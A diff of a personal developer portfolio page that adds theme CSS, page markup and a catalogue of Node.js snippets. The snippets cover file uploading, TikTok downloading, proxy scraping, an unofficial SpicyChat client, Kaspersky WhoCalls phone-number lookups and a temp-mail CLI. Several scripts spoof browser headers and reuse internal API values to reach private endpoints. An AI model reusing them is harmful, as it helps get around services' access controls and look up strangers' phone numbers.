+.lbl,.dh p,.tags span,.cnt{font-family:var(--sans);text-transform:none;letter-spacing:0}.lbl{font-size:14px;font-weight:600}
+.tags span:first-child{color:var(--g);border-color:rgba(184,74,36,.4)}
+.sr:focus{box-shadow:0 0 0 3px rgba(184,74,36,.18)}
+.f:hover,.f.on{background:rgba(184,74,36,.1)}
+.dh{background:var(--bg2)}
+pre{background:#241F1A;color:#E8DFCF;border-radius:0}
+.k{color:#E8946B}.s{color:#E6D08F}.c{color:#8D8372}.n{color:#8FC1A9}
+.toast{background:#2B2620;color:#FFFCF6;border-color:#2B2620;box-shadow:0 8px 24px -8px rgba(0,0,0,.4)}
+.mh{color:var(--t)}
+.lt svg{stroke:var(--g)}
+@media(max-width:820px){.nl{background:rgba(246,241,231,.98)}}
+
+/* === Neo-Brutalism overlay (keeps Nightstrom/xs0ciety structure) === */
+:root{
+  --bg:#0E0F0C;--bg2:#171A14;--s:#1A1F18;--line:#2A3328;
+  --g:#FF6B35;--g2:#FFB088;--t:#E8EDE4;--m:#9AA894;
+  --r:8px;
+  --nb-border:3px solid #111;
+  --nb-shadow:5px 5px 0 #000;
+  --nb-shadow-sm:3px 3px 0 #000;
+}
+body{background-image:linear-gradient(rgba(255,107,53,.04) 1px,transparent 1px),linear-gradient(90deg,rgba(255,107,53,.04) 1px,transparent 1px);background-size:28px 28px}
+.nav.st{background:rgba(14,15,12,.9);border-bottom:3px solid #111}
+.mark img{border:2px solid #111;border-radius:6px;box-shadow:2px 2px 0 #000}
+.nl a:hover{border:2px solid #111;box-shadow:2px 2px 0 #000;background:var(--g);color:#111}
+.burger{border:2px solid #111;box-shadow:2px 2px 0 #000}
+.stt{border:2px solid #111;box-shadow:2px 2px 0 #000;border-radius:8px}
+.btn{border:3px solid #111;box-shadow:3px 3px 0 #000;border-radius:8px}
+.btn:hover{transform:translate(-2px,-2px);box-shadow:5px 5px 0 #000;border-color:#111}
+.btn.p{background:var(--g);color:#111;border-color:#111}
+.av{border:4px solid #111;box-shadow:8px 8px 0 #000;border-radius:50%}
+.card{border:3px solid #111;box-shadow:4px 4px 0 #000;border-radius:8px}
+.card:hover{transform:translate(-3px,-3px);box-shadow:6px 6px 0 #000;border-color:#111}
+.fr{border:3px solid #111;box-shadow:6px 6px 0 rgba(0,0,0,.5)}
+.stage{background:radial-gradient(600px 420px at 50% 45%,rgba(255,107,53,.12),transparent 70%)}
+.vig{background:radial-gradient(ellipse at center,transparent 35%,rgba(14,15,12,.85))}
+h1 em,h2 em{text-shadow:none;color:var(--g)}
+.eb{color:var(--g)}
+.bar{background:var(--g);box-shadow:none;height:3px}
+.sr,.f{border:3px solid #111;box-shadow:2px 2px 0 #000;border-radius:8px}
+.fl button,.tags span{border:2px solid #111}
+.fl button:hover,.fl button.on{background:var(--g);color:#111;border-color:#111}
+.doc{border:3px solid #111;box-shadow:3px 3px 0 #000;border-radius:8px}
+.dh{border-bottom:2px solid #111}
+.da{border-top:2px solid #111}
+.facts{border:3px solid #111;box-shadow:3px 3px 0 #000}
+.stack span,.skill{border:2px solid #111}
+.lt a{border:2px solid #111;box-shadow:2px 2px 0 #000}
+.lt a:hover{transform:translate(-2px,-2px);box-shadow:4px 4px 0 #000}
+.toast{border:3px solid #111;box-shadow:4px 4px 0 #000;border-radius:8px}
+.modal .card,.mb{border:4px solid #111;box-shadow:8px 8px 0 #000}
+.owner img,.pj img,.bot img{border-color:#111}
+footer{border-top:3px solid #111}
+
+
+[data-theme="light"]{
+  --bg:#F4F0E6;--bg2:#FFFEF9;--s:#FFFEF9;--line:#D4CFC4;
+  --g:#FF4D00;--g2:#C43E00;--t:#111;--m:#5C5C5C;
+}
+[data-theme="light"] body{background-image:linear-gradient(rgba(17,17,17,.04) 1px,transparent 1px),linear-gradient(90deg,rgba(17,17,17,.04) 1px,transparent 1px)}
+[data-theme="light"] .nav.st{background:rgba(255,254,249,.92);border-bottom-color:#111}
+[data-theme="light"] .vig{background:radial-gradient(ellipse at center,transparent 35%,rgba(244,240,230,.88))}
+[data-theme="light"] .stage{background:radial-gradient(600px 420px at 50% 45%,rgba(255,77,0,.1),transparent 70%)}
+[data-theme="light"] .btn.p{color:#fff}
+.theme-toggle{width:40px;height:40px;border:3px solid #111;border-radius:8px;background:var(--s);box-shadow:3px 3px 0 #000;display:inline-flex;align-items:center;justify-content:center;cursor:pointer;margin-left:8px;color:var(--t);font-size:16px}
+.theme-toggle:hover{transform:translate(-2px,-2px);box-shadow:5px 5px 0 #000}
+
+
+/* === Mobile fix: hamburger dekat theme toggle + foto profil pas === */
+@media(max-width:820px){
+  .ni{justify-content:flex-start;gap:0}
+  .mark{margin-right:auto}
+  .burger{margin-left:auto;width:40px;height:40px;padding:0;border:3px solid #111;border-radius:8px;box-shadow:3px 3px 0 #000;display:inline-flex;align-items:center;justify-content:center;line-height:1;font-size:18px}
+  .theme-toggle{margin-left:10px}
+  .hero{padding:84px 0 40px}
+  .hg{gap:20px}
+  .hv{padding:6px 8px 10px 0}
+  .av{width:min(190px,54vw);max-width:none;border-width:3px;box-shadow:5px 5px 0 #000;margin:0 auto}
+  .av img{display:block;transform:scale(1.04)}
+}
+</style></head><body>
+<div class="bar" id="bar"></div>
+<div class="stage" aria-hidden="true"><div class="world" id="world"></div></div><div class="vig"></div>
+
+<header class="nav" id="nav"><div class="ni">
+<a href="#home" class="mark"><img src="img/foto-profil.jpg" alt="Logo xs0ciety"><b>xs0ciety<span>505</span></b></a>
+<button class="burger" id="bg" aria-label="Menu" aria-expanded="false">☰</button>
+<nav class="nl" id="nl" aria-label="Navigasi utama"><a href="#home">Home</a><a href="#about">About</a><a href="#projects">Projects</a><a href="#tools">Tools</a><a href="#stack">Tech Stack</a><a href="#contact">Contact</a></nav>
+<button class="theme-toggle" id="theme-toggle" type="button" aria-label="Toggle theme" title="Light / Dark">◐</button>
+</div></header>
+
+<main>
+<section class="hero" id="home"><div class="wrap hg">
+<div>
+<span class="stt"><i></i> Terbuka untuk proyek dan berkolaborasi</span>
+<h1>xs0ciety<br><em>Developer Tools/Bot Dev</em></h1>
+<p class="term" id="term" aria-hidden="true"></p>
+<p class="sub">Pengembangan Telegram Bot/WhatsApp Bot, integrasi API, Linux, automasi, dan utilities.</p>
+<div class="acts"><a class="btn p" href="#tools">Explore Tools</a><a class="btn" href="#projects">View Projects</a></div>
+</div>
+<div class="hv"><div class="av"><img src="img/foto-profil.jpg" alt="Foto profil xs0ciety"></div></div>
+</div></section>
+<div class="fly" id="fly"></div>
+
+<section class="panel" id="about"><div class="wrap">
+<p class="eb">About developer</p><h2>Belajar sambil <em>membangun</em>.</h2>
+<div class="ab">
+<div class="al rv"><img class="av2" src="img/foto-profil.jpg" alt="Profil"><b>xs0ciety</b><small style="color:var(--m)">Jakarta Pusat, Kemayoran</small>
+<div class="card owner"><img src="img/tiktok-owner.jpg" alt="Akun owner xs0ciety" loading="lazy"><b>Akun Tiktok Owner</b></div></div>
+<div class="abody rv">
+<p>Halo, aku <strong>xs0ciety</strong>. Aku masih sekolah di <strong>SMK Poncol kelas 10 Dari jurusan Tkr</strong> dan mulai serius belajar desain &amp; programming sejak <strong>Awal 2025</strong>.</p>
+<p>Fokusku: membuat tools Web/Bot yang berguna, mengembangkan Website, membangun automasi, dan membangun kepercayaan. Belajar sambil membuat, salah lalu diperbaiki.</p>
+<dl class="facts"><div><dt>Nama / Alias</dt><dd>xs0ciety</dd></div><div><dt>Lokasi</dt><dd>Jakarta, Jakarta Pusat</dd></div></dl>
+</div></div></div></section>
+
+<section class="panel alt" id="stack"><div class="wrap">
+<p class="eb">Tech stack</p><h2>Yang aku <em>pakai</em>.</h2>
+<div class="stack rv" id="stk"></div>
+</div></section>
+
+<section class="panel" id="projects"><div class="wrap">
+<p class="eb">Projects</p><h2>Karya &amp; <em>momen</em>.</h2>
+<div class="pg">
+<article class="card pj rv"><img src="img/galeri-project-1.jpg" alt="Project 01" loading="lazy"><div><small>Gallery</small><b>Project 01</b><p>Dokumentasi karya dan eksplorasi.</p></div></article>
+<article class="card pj rv"><img src="img/galeri-project-2.jpg" alt="Project 02" loading="lazy"><div><small>Gallery</small><b>Project 02</b><p>Dokumentasi karya dan eksplorasi.</p></div></article>
+<article class="card pj rv"><img src="img/galeri-project-3.jpg" alt="Project 03" loading="lazy"><div><small>Gallery</small><b>Project 03</b><p>Dokumentasi karya dan eksplorasi.</p></div></article>
+</div>
+<div class="lbl">Website List</div>
+<div class="bots">
+<a class="card bot rv" href="https://xs0cietylabsz.biz.id" target="_blank" rel="noopener"><img src="img/thumbnail-xs0ciety-hub.jpg" alt="xs0ciety Hub - Tools" loading="lazy"><div><b>xs0ciety Hub - Tools</b><span>Website Universal Downloader</span><em>Buka Web →</em></div></a>
+<a class="card bot rv" href="https://soundxs.web.id" target="_blank" rel="noopener"><img src="img/thumbnail-soundpulse.jpg" alt="Website Dengerin Musik" loading="lazy"><div><b>SoundXs</b><span>Website untuk mendengarkan Musik Gratis dan Offline</span><em>Buka Web →</em></div></a>
+<a class="card bot rv" href="https://ngeanime.web.id" target="_blank" rel="noopener"><img src="img/thumbnail-ngeanime.jpg" alt="Website Dengerin Musik" loading="lazy"><div><b>ngeanime</b><span>Website untuk menonton Anime Gratis </span><em>Buka Web →</em></div></a>
+</div></div></section>
+
+<section class="panel alt" id="tools"><div class="wrap">
+<p class="eb">Developer tools</p><h2>Katalog <em>script</em>.</h2>
+<p style="color:var(--m);margin:-12px 0 22px;font-size:13.5px">Semua tool di bawah adalah snippet kode untuk dijalankan sendiri (Node.js/Python), bukan aplikasi yang berjalan di browser.</p>
+<div class="ctl"><input class="sr" id="q" type="search" placeholder="Cari tools…" aria-label="Cari tools" autocomplete="off"><span class="cnt" id="cnt" aria-live="polite"></span></div>
+<div class="fl" id="fl" role="group" aria-label="Filter kategori"></div>
+<div class="docs" id="docs"></div>
+<p class="empty" id="empty">Tidak ada tool yang cocok.</p>
+</div></section>
+
+<section class="panel" id="contact"><div class="wrap">
+<p class="eb">Contact</p><h2>Ayo <em>terhubung</em>.</h2>
+<div class="acts" style="margin:0 0 30px"><a class="btn p" href="https://t.me/xs0cietyHUB" target="_blank" rel="noopener">Chat Telegram →</a><a class="btn" href="https://wa.me/9779845668812?text=Hallo%20bang%20xs0ciety" target="_blank" rel="noopener">WhatsApp</a></div>
+<nav aria-label="Social links"><div class="lbl" style="margin-top:0">Connect with me</div><div class="lt" id="lt"></div></nav>
+<div class="card sw"><img src="img/foto-dukungan.jpg" alt="Dukungan xs0ciety" loading="lazy"><h3>Dukung karyaku</h3><p>Setiap dukunganmu sangat berarti untuk terus berkarya.</p></div>
+</div></section>
+</main>
+
+<footer><div class="wrap ft"><span>© <span id="yr">2026</span> xs0ciety — Jakarta, Indonesia</span>
+<nav class="fn" aria-label="Footer"><a href="#home">Home</a><a href="#about">About</a><a href="#projects">Projects</a><a href="#tools">Tools</a><a href="#stack">Tech Stack</a><a href="#contact">Contact</a></nav>
+<span id="clk"></span><a class="btn" href="#home" style="min-height:40px;padding:6px 14px;font-size:12.5px">↑ Kembali ke atas</a></div></footer>
+
+<div class="modal" id="md" role="dialog" aria-modal="true" aria-label="Code viewer"><div class="card mb"><div class="mh"><b id="mt"></b><span><button class="btn" id="mc" style="min-height:38px;padding:4px 12px">Copy Code</button> <button class="btn" id="mx" style="min-height:38px;padding:4px 12px" aria-label="Tutup">✕</button></span></div><pre class="full" id="mp" tabindex="0"></pre></div></div>
+<div class="toast" id="toast" role="status"></div>
+
+<!-- SOURCE CODE: stored as plain text, no HTML escaping -->
+<script type="text/plain" id="c-img2url">const fs = require("fs");
+const path = require("path");
+
+const file = process.argv[2];
+
+if (!file) {
+  console.log("Usage: node upload.js <file>");
+  process.exit(1);
+}
+
+if (!fs.existsSync(file)) {
+  console.log("File tidak ditemukan.");
+  process.exit(1);
+}
+
+const form = new FormData();
+
+form.append("reqtype", "fileupload");
+form.append("userhash", "");
+form.append(
+  "fileToUpload",
+  new Blob([fs.readFileSync(file)]),
+  path.basename(file)
+);
+
+fetch("https://catbox.moe/user/api.php", {
+  method: "POST",
+  body: form,
+  headers: {
+    "x-requested-with": "XMLHttpRequest"
+  }
+})
+  .then(async res => {
+    const text = await res.text();
+
+    if (!res.ok) {
+      throw new Error(`${res.status}: ${text}`);
+    }
+
+    console.log(text);
+  })
+  .catch(err => {
+    console.log("[!] Upload gagal:", err.message);
+  });</script>
+<script type="text/plain" id="c-tiktok">const response = await axios({
+    method: 'POST',
+    url: 'https://tikwm.com/api/',
+    headers: {
+        'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
+        'Cookie': 'current_language=en',
+        'User-Agent': 'Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Mobile Safari/537.36'
+    },
+    data: encodedParams,
+    timeout: 30000
+});</script>
+<script type="text/plain" id="c-proxy">const fs = require("fs/promises");
+
+const LIMIT = 500;
+
+const params = new URLSearchParams({
+  request: "get_proxies",
+  proxy_format: "protocolipport",
+  format: "json",
+  limit: LIMIT,
+  skip: 0,
+  protocol: "http,socks4,socks5",
+  anonymity: "elite,anonymous,transparent",
+  country: "af,al,dz,ad,ao,ar,am,au,at,az,bd,by,be,bj,bm,bt,bo,bw,bg,bf,bi,kh,cm,ca,td,cl,cn,co,cg,cr,hr,cy,cz,dk,do,ec,eg,sv,gq,ee,sz,et,fj,fi,fr,gm,ge,de,gh,gi,gr,gu,gt,gn,ht,hn,hk,hu,in,id,ir,iq,ie,il,it,jm,jp,jo,kz,ke,kr,kg,lv,lb,ls,lt,mg,mw,my,mv,ml,mt,mu,mx,md,mn,me,ma,mz,mm,na,np,nl,nz,ni,ng,mk,no,pk,ps,pa,py,pe,ph,pl,pt,pr,qa,ro,rw,kn,sa,sn,rs,sc,sl,sg,sk,si,so,za,es,lk,sd,se,ch,sy,tw,tj,tz,th,tl,tg,tn,tr,ug,ua,ae,gb,us,uy,uz,ve,vn,vi,ye,zw",
+  timeout: 597
+});
+
+const url =
+  `https://api.proxyscrape.com/v4/free-proxy-list/get?${params}`;
+
+async function main() {
+  try {
+    const response = await fetch(url);
+
+    if (!response.ok) {
+      throw new Error(`HTTP ${response.status}`);
+    }
+
+    const data = await response.json();
+
+    const proxies =
+      Array.isArray(data)
+        ? data
+        : data.proxies || data.data || [];
+
+    const output = proxies
+      .map(proxy => {
+        if (typeof proxy === "string") return proxy;
+
+        if (proxy.proxy) {
+          return proxy.proxy;
         }
-        *, *::before, *::after { box-sizing: border-box; }
-        html, body {
-            width: 100%;
-            overflow-x: hidden;
-            margin: 0;
-            padding: 0;
+
+        if (proxy.ip && proxy.port) {
+          const protocol = proxy.protocol
+            ? `${proxy.protocol}://`
+            : "";
+
+          return `${protocol}${proxy.ip}:${proxy.port}`;
         }
-        body {
-            font-family: 'Inter', system-ui, -apple-system, sans-serif;
-            background: var(--bg);
-            color: var(--text);
-            line-height: 1.6;
+
+        return null;
+      })
+      .filter(Boolean)
+      .join("\n");
+
+    await fs.writeFile("proxy.txt", output + "\n");
+
+    console.log(`Berhasil menyimpan ${proxies.length} proxy.`);
+    console.log("File: proxy.txt");
+
+  } catch (error) {
+    console.error("Gagal:", error.message);
+  }
+}
+
+main();</script>
+
+<script type="text/plain" id="c-spicy">// spicychat.js
+const crypto = require("crypto");
+
+const BASE_URL = "https://prod.nd-api.com";
+const CHARACTER_ID = "bfcbb334-183c-4c5e-9dde-c544a5a67795";
+
+const session = {
+    guestUserId: crypto.randomUUID(),
+    conversationId: null
+};
+
+const headers = {
+    "x-platform": "WEB",
+    "x-platform-os": "ANDROID",
+    "x-guest-userid": session.guestUserId,
+    "x-app-id": "spicychat",
+    "x-app-version": "2.44.0",
+    "x-country": "ID",
+    "content-type": "application/json",
+    "accept": "application/json, text/plain, */*",
+    "origin": "https://spicychat.ai",
+    "referer": "https://spicychat.ai/",
+    "user-agent":
+        "Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36 " +
+        "(KHTML, like Gecko) Chrome/151.0.0.0 Mobile Safari/537.36"
+};
+
+async function request(url, options = {}) {
+    const response = await fetch(url, {
+        ...options,
+        headers: {
+            ...headers,
+            ...(options.headers || {})
         }
-        .hero-video {
-            position: relative;
-            width: 100%;
-            height: 40vh;
-            max-height: 24rem;
-            overflow: hidden;
+    });
+
+    const text = await response.text();
+
+    let data;
+    try {
+        data = JSON.parse(text);
+    } catch {
+        data = text;
+    }
+
+    if (!response.ok) {
+        throw new Error(
+            `HTTP ${response.status}: ${
+                typeof data === "string" ? data : JSON.stringify(data)
+            }`
+        );
+    }
+
+    return data;
+}
+
+/*
+ * Kirim pesan.
+ *
+ * Kalau conversation_id belum ada, API diharapkan membuat
+ * conversation baru. ID yang dikembalikan disimpan otomatis.
+ */
+async function chat(message) {
+    const body = {
+        conversation_id: session.conversationId,
+        character_id: CHARACTER_ID,
+        language: "id",
+        inference_model: "default",
+
+        inference_settings: {
+            max_new_tokens: 180,
+            temperature: 0.7,
+            top_p: 0.7,
+            top_k: 90
+        },
+
+        autopilot: false,
+        continue_chat: false,
+        message
+    };
+
+    const data = await request(`${BASE_URL}/chat`, {
+        method: "POST",
+        body: JSON.stringify(body)
+    });
+
+    // Cari conversation_id dari response API
+    const conversationId =
+        data?.conversation_id ??
+        data?.conversationId ??
+        data?.conversation?.id ??
+        data?.data?.conversation_id ??
+        data?.data?.conversationId ??
+        data?.data?.conversation?.id;
+
+    if (conversationId) {
+        session.conversationId = conversationId;
+    }
+
+    return data;
+}
+
+/*
+ * Ambil pesan dari conversation.
+ */
+async function getMessages(limit = 50) {
+    if (!session.conversationId) {
+        throw new Error("Belum ada conversation_id. Kirim chat terlebih dahulu.");
+    }
+
+    const url =
+        `${BASE_URL}/characters/${CHARACTER_ID}` +
+        `/messages/${session.conversationId}` +
+        `?limit=${limit}`;
+
+    return request(url, {
+        method: "GET"
+    });
+}
+
+/*
+ * Reset session.
+ */
+function resetSession() {
+    session.guestUserId = crypto.randomUUID();
+    session.conversationId = null;
+
+    headers["x-guest-userid"] = session.guestUserId;
+}
+
+/* =========================
+   CLI
+========================= */
+
+const readline = require("readline");
+
+const rl = readline.createInterface({
+    input: process.stdin,
+    output: process.stdout,
+    prompt: "> "
+});
+
+console.log("SpicyChat Client");
+console.log("Guest ID :", session.guestUserId);
+console.log("Ketik /history untuk melihat pesan");
+console.log("Ketik /reset untuk membuat session baru");
+console.log("Ketik /exit untuk keluar\n");
+
+rl.prompt();
+
+rl.on("line", async (input) => {
+    const message = input.trim();
+
+    if (!message) {
+        rl.prompt();
+        return;
+    }
+
+    if (message === "/exit") {
+        rl.close();
+        return;
+    }
+
+    if (message === "/reset") {
+        resetSession();
+
+        console.log("\nSession baru dibuat");
+        console.log("Guest ID:", session.guestUserId);
+        console.log();
+
+        rl.prompt();
+        return;
+    }
+
+    if (message === "/history") {
+        try {
+            const data = await getMessages();
+
+            console.log(
+                JSON.stringify(data, null, 2)
+            );
+        } catch (err) {
+            console.error("Error:", err.message);
         }
-        .hero-video video {
-            width: 100%;
-            height: 100%;
-            object-fit: cover;
-            filter: brightness(0.4);
-            display: block;
+
+        rl.prompt();
+        return;
+    }
+
+    try {
+        const data = await chat(message);
+
+        console.log("\nResponse:");
+        console.log(JSON.stringify(data, null, 2));
+
+        console.log("\nConversation ID:", session.conversationId);
+        console.log();
+    } catch (err) {
+        console.error("\nError:", err.message);
+        console.log();
+    }
+
+    rl.prompt();
+});
+
+rl.on("close", () => {
+    console.log("Bye.");
+});</script>
+<script type="text/plain" id="c-whocalls">const readline = require("readline");
+
+const BASE = "https://api-router.kaspersky-labs.com/whocalls";
+
+const headers = {
+    "accept": "application/json",
+    "content-type": "application/json",
+    "user-agent":
+        "Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36 " +
+        "(KHTML, like Gecko) Chrome/151.0.0.0 Mobile Safari/537.36",
+    "origin": "https://whocalls.id.kaspersky.com",
+    "referer": "https://whocalls.id.kaspersky.com/"
+};
+
+async function request(url) {
+    const res = await fetch(url, {
+        method: "GET",
+        headers
+    });
+
+    const text = await res.text();
+
+    let data;
+    try {
+        data = JSON.parse(text);
+    } catch {
+        data = text;
+    }
+
+    if (!res.ok) {
+        throw new Error(
+            `HTTP ${res.status}: ${
+                typeof data === "string"
+                    ? data
+                    : JSON.stringify(data)
+            }`
+        );
+    }
+
+    return data;
+}
+
+async function cekNomor(number) {
+    const url = new URL(`${BASE}/v2/number`);
+
+    url.searchParams.set("language", "id");
+    url.searchParams.set("number", number);
+
+    return request(url);
+}
+
+async function nomorSerupa(number) {
+    const url = new URL(`${BASE}/similar-numbers`);
+
+    url.searchParams.set("region", "ID");
+    url.searchParams.set("number", number);
+
+    return request(url);
+}
+
+async function main() {
+    const rl = readline.createInterface({
+        input: process.stdin,
+        output: process.stdout
+    });
+
+    const ask = (question) =>
+        new Promise(resolve => rl.question(question, resolve));
+
+    console.log("Kaspersky WhoCalls");
+    console.log("------------------");
+
+    const number = await ask("Nomor 62: ");
+
+    if (!number.trim()) {
+        console.log("Nomor tidak boleh kosong.");
+        rl.close();
+        return;
+    }
+
+    try {
+        console.log("\n[1] Informasi nomor...\n");
+
+        const info = await cekNomor(number.trim());
+
+        console.log(JSON.stringify(info, null, 2));
+
+        console.log("\n[2] Nomor serupa...\n");
+
+        const similar = await nomorSerupa(number.trim());
+
+        console.log(JSON.stringify(similar, null, 2));
+
+    } catch (error) {
+        console.error("\nRequest gagal:");
+        console.error(error.message);
+    }
+
+    rl.close();
+}
+
+main();</script>
+<script type="text/plain" id="c-ceknomor">#!/usr/bin/env node
+const BASE_URL = "https://api-router.kaspersky-labs.com/whocalls";
+
+const DEFAULT_HEADERS = {
+  "sec-ch-ua-platform": "\"Android\"",
+  "user-agent": "Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Mobile Safari/537.36",
+  "accept": "application/json",
+  "sec-ch-ua": "\"Not=A?Brand\";v=\"99\", \"Google Chrome\";v=\"151\", \"Chromium\";v=\"151\"",
+  "content-type": "application/json",
+  "sec-ch-ua-mobile": "?1",
+  "origin": "https://whocalls.id.kaspersky.com",
+  "sec-fetch-site": "cross-site",
+  "sec-fetch-mode": "cors",
+  "sec-fetch-dest": "empty",
+  "referer": "https://whocalls.id.kaspersky.com/",
+  "accept-encoding": "gzip, deflate, br, zstd",
+  "accept-language": "en-US,en;q=0.9,id-ID;q=0.8,id;q=0.7",
+  "priority": "u=1, i"
+};
+
+function buildQuery(params) {
+  return new URLSearchParams(params).toString();
+}
+
+function normalizeNomor(nomor) {
+  let n = nomor.replace(/[^\d]/g, "");
+  if (n.startsWith("0")) {
+    n = "62" + n.slice(1);
+  } else if (n.startsWith("620")) {
+    n = "62" + n.slice(3);
+  }
+  return n;
+}
+
+async function apiGet(path, params, label) {
+  const query = buildQuery(params);
+  const url = BASE_URL + path + "?" + query;
+  const res = await fetch(url, { method: "GET", headers: DEFAULT_HEADERS });
+  const bodyText = await res.text();
+  if (!res.ok) {
+    throw new Error("[" + label + "] HTTP " + res.status + " - " + res.statusText + "\nURL: " + url + "\nResponse: " + bodyText);
+  }
+  try {
+    return JSON.parse(bodyText);
+  } catch (e) {
+    throw new Error("[" + label + "] Response bukan JSON valid: " + bodyText);
+  }
+}
+
+async function cekInfoNomor(nomor, language) {
+  return apiGet("/v2/number", { language: language || "id", number: nomor }, "cekInfoNomor");
+}
+
+async function cariNomorSerupa(nomor, region) {
+  return apiGet("/similar-numbers", { region: region || "ID", number: nomor }, "cariNomorSerupa");
+}
+
+function parseArgs(argv) {
+  const args = { nomor: null, lang: "id", region: "ID", raw: false };
+  for (let i = 0; i < argv.length; i++) {
+    const a = argv[i];
+    if (a === "--no" || a === "--nomor") args.nomor = argv[++i];
+    else if (a === "--lang") args.lang = argv[++i];
+    else if (a === "--region") args.region = argv[++i];
+    else if (a === "--raw") args.raw = true;
+  }
+  return args;
+}
+
+async function main() {
+  const argv = process.argv.slice(2);
+  const parsed = parseArgs(argv);
+  const nomor = parsed.nomor;
+  const lang = parsed.lang;
+  const region = parsed.region;
+  const raw = parsed.raw;
+
+  if (!nomor) {
+    console.error("Penggunaan: node cek.js --no <nomor> [--lang id] [--region ID] [--raw]");
+    process.exit(1);
+  }
+
+  const target = raw ? nomor : normalizeNomor(nomor);
+  console.log("Nomor input : " + nomor);
+  console.log("Nomor dipakai: " + target + "\n");
+
+  try {
+    const info = await cekInfoNomor(target, lang);
+    console.log("=== Info Nomor ===");
+    console.log(JSON.stringify(info, null, 2));
+  } catch (err) {
+    console.error("Gagal ambil info nomor:\n" + err.message);
+  }
+
+  try {
+    const mirip = await cariNomorSerupa(target, region);
+    console.log("\n=== Nomor Serupa ===");
+    console.log(JSON.stringify(mirip, null, 2));
+  } catch (err) {
+    console.error("\nGagal ambil nomor serupa:\n" + err.message);
+  }
+}
+
+main();</script>
+
+<script type="text/plain" id="c-tempmail">#!/usr/bin/env node
+/**
+ * XynGPT - Temp-Mail.io CLI (Node.js)
+ * Generate email temporary + custom + baca inbox
+ */
+
+const axios = require("axios");
+const chalk = require("chalk");
+const readline = require("readline");
+
+// ================== KONFIG ==================
+const API_BASE = "https://api.internal.temp-mail.io/api/v3";
+
+const HEADERS = {
+  "Host": "api.internal.temp-mail.io",
+  "Application-Name": "web",
+  "Application-Version": "4.0.0",
+  "X-CORS-Header": "iaWg3pchvFx48fY",
+  "Content-Type": "application/json",
+  "Accept": "*/*",
+  "Origin": "https://temp-mail.io",
+  "Referer": "https://temp-mail.io/",
+  "Sec-Fetch-Site": "same-site",
+  "Sec-Fetch-Mode": "cors",
+  "Sec-Fetch-Dest": "empty",
+  "User-Agent": "Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/153.0.0.0 Mobile Safari/537.36",
+  "Accept-Language": "en-US,en;q=0.9"
+};
+
+const DOMAINS = [
+  "gmeenramy.com",
+  "cliptik.net",
+  "ditapi.info",
+  "dmxs8.com",
+  "kzccv.com",
+  "ozsaip.com",
+  "rover.info",
+  "tmpmail.net",
+  "tmpmail.org",
+  "vomoto.com",
+  "wshu.net"
+];
+
+// ================== READLINE ==================
+const rl = readline.createInterface({
+  input: process.stdin,
+  output: process.stdout
+});
+
+const ask = (q) => new Promise((res) => rl.question(q, res));
+
+// ================== BANNER ==================
+function banner() {
+  console.log(chalk.cyan("=".repeat(60)));
+  console.log(chalk.cyan("  XynGPT - Temp-Mail.io (Node.js)"));
+  console.log(chalk.cyan("=".repeat(60)));
+}
+
+// ================== GENERATE EMAIL ==================
+function randomName() {
+  const chars = "abcdefghijklmnopqrstuvwxyz0123456789";
+  let s = "user";
+  for (let i = 0; i < 8; i++) s += chars[Math.floor(Math.random() * chars.length)];
+  return s;
+}
+
+async function newEmail(name = null, domain = null) {
+  if (!name) name = randomName();
+  if (!domain) domain = DOMAINS[Math.floor(Math.random() * DOMAINS.length)];
+
+  console.log(chalk.yellow("\n[i] Generate email..."));
+  try {
+    const r = await axios.post(
+      `${API_BASE}/email/new`,
+      { name, domain },
+      { headers: HEADERS, timeout: 15000 }
+    );
+    const d = r.data;
+    console.log(chalk.green(`\n[✓] Email  : ${d.email}`));
+    console.log(chalk.green(`[✓] Domain : ${d.domain}`));
+    console.log(chalk.green(`[✓] ID     : ${d.id}`));
+    console.log(chalk.green(`[✓] Token  : ${(d.token || "").slice(0, 40)}...`));
+    return d;
+  } catch (e) {
+    console.log(chalk.red(`[!] Error: ${e.message}`));
+    return null;
+  }
+}
+
+// ================== CUSTOM EMAIL ==================
+async function customEmail() {
+  console.log(chalk.yellow("\n=== CUSTOM EMAIL ==="));
+
+  console.log(chalk.cyan("\nDomain tersedia:"));
+  DOMAINS.forEach((d, i) => console.log(chalk.white(`  [${i + 1}] ${d}`)));
+  console.log(chalk.white("  [0] Input domain manual"));
+
+  const pilih = (await ask(chalk.yellow(`\nPilih domain [0-${DOMAINS.length}] : `))).trim();
+
+  let domain;
+  if (pilih === "0") {
+    domain = (await ask(chalk.white("Domain : "))).trim();
+  } else {
+    const idx = parseInt(pilih) - 1;
+    if (idx < 0 || idx >= DOMAINS.length) {
+      console.log(chalk.red("[!] Pilihan salah"));
+      return null;
+    }
+    domain = DOMAINS[idx];
+  }
+
+  const name = (await ask(chalk.white("Nama (sebelum @) : "))).trim();
+  if (!name) {
+    console.log(chalk.red("[!] Nama kosong"));
+    return null;
+  }
+
+  if (!/^[a-zA-Z0-9._-]+$/.test(name)) {
+    console.log(chalk.red("[!] Nama cuma boleh huruf/angka/._-"));
+    return null;
+  }
+
+  console.log(chalk.cyan(`\n[i] Bikin: ${name}@${domain}`));
+
+  try {
+    const r = await axios.post(
+      `${API_BASE}/email/new`,
+      { name, domain },
+      { headers: HEADERS, timeout: 15000 }
+    );
+    const d = r.data;
+
+    if (!d.email) {
+      console.log(chalk.red(`[!] Gagal: ${JSON.stringify(d)}`));
+      return null;
+    }
+
+    console.log(chalk.green(`\n[✓] Email  : ${d.email}`));
+    console.log(chalk.green(`[✓] Domain : ${d.domain}`));
+    console.log(chalk.green(`[✓] Token  : ${(d.token || "").slice(0, 40)}...`));
+    return d;
+  } catch (e) {
+    console.log(chalk.red(`[!] Error: ${e.message}`));
+    return null;
+  }
+}
+
+// ================== LIST DOMAIN ==================
+async function listDomains() {
+  console.log(chalk.yellow("\n[i] Coba ambil domain dari API..."));
+  try {
+    const r = await axios.get(`${API_BASE}/domains`, { headers: HEADERS, timeout: 10000 });
+    console.log(chalk.green(`[✓] Response: ${JSON.stringify(r.data)}`));
+  } catch (e) {
+    console.log(chalk.red(`[!] ${e.message}`));
